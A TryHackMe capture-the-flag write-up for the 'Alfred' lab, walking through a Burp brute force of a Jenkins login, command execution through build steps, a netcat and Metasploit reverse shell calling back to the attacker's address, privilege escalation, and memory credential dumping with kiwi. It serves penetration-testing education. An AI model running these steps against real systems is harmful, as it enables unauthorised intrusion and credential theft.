

TryHackMe Writeup: Alfred

We will start off by enumerating the provided host for common web ports using the browser (**80,8080,443**)

**Port 80** returns a relatively empty web page:



**Port 8080** returns a Jenkins login page



**Port 443** returns nothing. Lets focus on the login form. When submitting credentials, you'll notice the application throws an error: **Invalid username or password**

Lets use that error to set up a brute force attack. You can use Hydra if you'd like to brute force this, but I'm going to show you how to do it with burp.

## **Intercept login request and send to intruder**

**Select "Clusterbomb" as your attack type**

## **Modify referrer to point to<http://10.10.170.185:8080/login>**

**Select the j\_username and j\_password parameter data, and click the "Add" button** 

Attack type: | Battering ram  $1$  POST /j\_acegi\_security\_check HTTP/1.1 2 Host: 10.10.170.185:8080 3User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:78.0) Gecko/20100101 Firefox/78.0 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, \*/\*; q=0.8 5 Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate 7 Content-Type: application/x-www-form-urlencoded 8 Content-Length: 55 9 Origin: http://10.10.170.185:8080 10 Connection: close 11 Referer: http://10.10.170.185:8080/login 12 Cookie: JSESSIONID.78e27d59=node011o23qfjme8vyadh5ijz7e05w0.node0  $\vert$  13 Upgrade-Insecure-Requests: 1  $14$ 15|j\_username=§aaaa§&j\_password=§bbbb§&from=%2F&Submit=Sign+in

**In the "Payloads" tab:**

**Set payload 1 as simple list, and add your userlist (I used a common cred list)**

**Set payload 2 as simple list, and add your pass list**

**Options tab:**

**Under GREP – MATCH, add your error string**

**Change "Follow redirections" to "Always"**

**Start the attack**

When the attack is complete, you should get a 200 response as well as the PGREP being unchecked for one set of creds. Lets use those to log in



While playing around with some of the features, you'll notice that the project configuration section allows you to run an arbitrary commands during build. In this case, we'll do a simple directory list

## **dir**

Now, just click "Save", and then "Build Now" on the left hand side of the page

Under permalinks, select the latest build and view the results under "Console Output"

```
Console Output
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins8416220443248416547.bat
C:\Program Files (x86)\Jenkins\workspace\project>dir
Volume in drive C has no label.
Volume Serial Number is E033-3EDD
Directory of C:\Program Files (x86)\Jenkins\workspace\project
10/26/2019 03:38 PM <DIR>
10/26/2019 03:38 PM <DIR>
                                    \sim 100 File(s)
                                   0 bytes
             2 Dir(s) 20,426,657,792 bytes free
C:\Program Files (x86)\Jenkins\workspace\project>exit 0
Finished: SUCCESS
```
Sweet, it worked. Now lets try to execute a reverse shell using the payload given by TryHackMe. First, set up an http server to serve up the indicated file by navigating to the scripts directory and entering the following:

## **python3 -m http.server 1337**

Then, lets open a different terminal, and set up a netcat listener

#### **nc -nvlp 1338**

Now, lets go ahead and execute the given payload by putting the payload in the build's command window, and building the file







Success! Now, lets read that user.txt file. In this case, the file appears to be on Bruce's desktop.



Now, we need to somehow escalate privileges. We can go several routes with this, but I'm going to choose the most simple…. With meterpreter. So lets create a reverse tcp shell and upload it the same way we uploaded the powershell file. First, lets set up a listener in Metasploit so that we can leverage metasploits features

## **use multi/handler**

**set payload windows/meterpreter/reverse\_tcp**

**set lhost 10.9.240.85**

**set lport 4444**

#### **exploit -j -z**

Now lets create, upload and invoke the payload







#### Got eem!

Now, we only have bruces permissions. So lets try a "**getsystem**" command in meterpreter…



Alternatively, we can use incognito to escalate our privileges by using token impersonation as indicated on the TryHackMe guide for this machine. Now, lets migrate into a 64 bit process

with SYSTEM privs. Identify your process, identify a 64 bit system process, then migrate.

# **getpid**

**ps**



# **migrate 668**



Perfect. So before I attempt to read the flag as indicated by TryHackMe, I'm going to see if I can get credentials from memory

**load kiwi**

**creds\_all**



After noting his password, I am now going to go ahead and drop into a shell and try to read the root flag



Sweet! We have completed this lab. Naturally, you may want to consider doing some more post-exploitation and also see if

your discovered creds could be put to good use. As for me, I'm grabbing a beer!